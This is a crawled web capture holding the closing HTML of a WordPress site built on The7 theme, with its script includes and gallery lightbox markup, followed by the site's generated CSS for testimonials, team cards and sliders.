<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 22:50:37 -->

--- FILE ---
content_type: text/css
request_url: https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e
body_size: 858
content:
.accent-bg-mixin {
  color: #fff;
  background-color: #3572b6;
}
.accent-gradient .accent-bg-mixin {
  background: #3572b6;
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.solid-bg-mixin {
  background-color: rgba(220,220,220,0.3);
}
.header-color {
  color: #1f365c;
}
.dt-mega-parent .sidebar-content .widget .header-color {
  color: #1f365c;
}
#main .sidebar-content .header-color {
  color: #1f365c;
}
.footer .header-color {
  color: #ffffff;
}
.color-base-transparent {
  color: #1f365c;
}
.sidebar-content .color-base-transparent {
  color: rgba(140,149,162,0.5);
}
.footer .color-base-transparent {
  color: rgba(148,159,178,0.5);
}
.outline-element-decoration .outline-decoration {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .shadow-decoration {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.testimonial-item:not(.testimonial-item-slider),
.testimonial-item .ts-viewport,
.bg-on.team-container,
.dt-team-shortcode.content-bg-on .team-container {
  background-color: rgba(220,220,220,0.3);
}
.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),
.outline-element-decoration .testimonial-item .ts-viewport,
.outline-element-decoration .bg-on.team-container,
.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0);
}
.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),
.shadow-element-decoration .testimonial-item .ts-viewport,
.shadow-element-decoration .bg-on.team-container,
.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.dt-team-shortcode .team-content {
  font-size: 14px;
  line-height: 22px;
}
.testimonial-item .testimonial-vcard .text-secondary,
.testimonial-item .testimonial-vcard .text-primary,
.testimonial-item .testimonial-vcard .text-primary * {
  color: #1f365c;
}
.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary * {
  color: #1f365c;
}
.footer .testimonial-item .testimonial-vcard .text-secondary,
.footer .testimonial-item .testimonial-vcard .text-primary,
.footer .testimonial-item .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.testimonial-item .testimonial-vcard a.text-primary:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover * {
  text-decoration: underline;
}
.team-author p {
  color: #1f365c;
  font:   300  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.dt-team-shortcode .team-author p {
  font:     / 23px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #3572b6;
}
.accent-gradient .dt-team-shortcode .team-author p {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-team-shortcode .team-author p {
    color: #3572b6;
  }
}
.dt-mega-parent .sidebar-content .widget .team-author p {
  font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(31,54,92,0.5);
}
.sidebar-content .team-author p {
  font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(140,149,162,0.5);
}
.footer .team-author p {
  font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: rgba(148,159,178,0.5);
}
.testimonial-vcard .text-secondary {
  color: #1f365c;
  line-height: 20px;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: #1f365c;
}
#main .sidebar-content .testimonial-vcard .text-secondary {
  color: #1f365c;
}
.footer .testimonial-vcard .text-secondary {
  color: #ffffff;
}
#main .sidebar-content .widget .testimonial-vcard .text-secondary {
  color: rgba(140,149,162,0.5);
}
.dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
  color: #3572b6;
}
.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary {
    color: #3572b6;
  }
}
.dt-testimonials-shortcode .more-link {
  color: #3572b6;
}
.testimonial-vcard .text-primary {
  color: #1f365c;
  font-size: 14px;
  line-height: 22px;
  font-weight: bold;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary {
  color: #1f365c;
}
#main .sidebar-content .testimonial-vcard .text-primary {
  color: #1f365c;
}
.footer .testimonial-vcard .text-primary {
  color: #ffffff;
}
.testimonial-vcard .text-primary * {
  color: #1f365c;
}
.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary * {
  color: #1f365c;
}
#main .sidebar-content .testimonial-vcard .text-primary * {
  color: #1f365c;
}
.footer .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.dt-testimonials-shortcode .testimonial-vcard .text-primary {
  font: normal  normal  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
}
.team-author-name,
.team-author-name a {
  color: #1f365c;
  font: normal  normal  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
}
.content .team-author-name a:hover {
  color: #3572b6;
}
.accent-gradient .content .team-author-name a:hover {
  background: -webkit-linear-gradient();
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
@media all and (-ms-high-contrast: none) {
  .accent-gradient .content .team-author-name a:hover {
    color: #3572b6;
  }
}
.widget .team-author-name,
.widget .team-author-name a {
  font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
  color: #1f365c;
}
.dt-mega-parent .sidebar-content .widget .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .widget .team-author-name a {
  color: #1f365c;
}
#main .sidebar-content .widget .team-author-name,
#main .sidebar-content .widget .team-author-name a {
  color: #1f365c;
}
.footer .widget .team-author-name,
.footer .widget .team-author-name a {
  color: #ffffff;
}
.team-author-name,
.team-author-name a {
  color: #1f365c;
}
.dt-mega-parent .sidebar-content .widget .team-author-name,
.dt-mega-parent .sidebar-content .widget .team-author-name a {
  color: #1f365c;
}
#main .sidebar-content .team-author-name,
#main .sidebar-content .team-author-name a {
  color: #1f365c;
}
.footer .team-author-name,
.footer .team-author-name a {
  color: #ffffff;
}
.rsTitle {
  font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
.rsDesc {
  font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
@media screen and (max-width: 1200px) {
  .rsTitle {
    font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 1024px) {
  .rsTitle {
    font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 800px) {
  .rsTitle {
    font:   700  /  "Open Sans Condensed", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 320px) {
  .rsTitle {
    font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    display: none !important;
    font:    14px / 22px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  }
}
#main-slideshow .progress-spinner-left,
#main-slideshow .progress-spinner-right {
  border-color: #3572b6 !important;
}
.slider-content .owl-dot:not(.active):not(:hover),
.slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.35);
  box-shadow: inset 0 0 0 2px rgba(0,0,0,0.35);
}
.slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(0,0,0,0.35);
  box-shadow: inset 0 0 0 20px rgba(0,0,0,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(31,54,92,0.35);
  box-shadow: inset 0 0 0 2px rgba(31,54,92,0.35);
}
.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(31,54,92,0.35);
  box-shadow: inset 0 0 0 20px rgba(31,54,92,0.35);
}
.sidebar .slider-content .owl-dot:not(.active):not(:hover),
.sidebar .slider-content .owl-dot:not(.active):hover,
.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),
.sidebar-content .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(140,149,162,0.35);
  box-shadow: inset 0 0 0 2px rgba(140,149,162,0.35);
}
.sidebar .slider-content .owl-dot.active,
.sidebar-content .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(140,149,162,0.35);
  box-shadow: inset 0 0 0 20px rgba(140,149,162,0.35);
}
.footer .slider-content .owl-dot:not(.active):not(:hover),
.footer .slider-content .owl-dot:not(.active):hover {
  -webkit-box-shadow: inset 0 0 0 2px rgba(148,159,178,0.35);
  box-shadow: inset 0 0 0 2px rgba(148,159,178,0.35);
}
.footer .slider-content .owl-dot.active {
  -webkit-box-shadow: inset 0 0 0 20px rgba(148,159,178,0.35);
  box-shadow: inset 0 0 0 20px rgba(148,159,178,0.35);
}
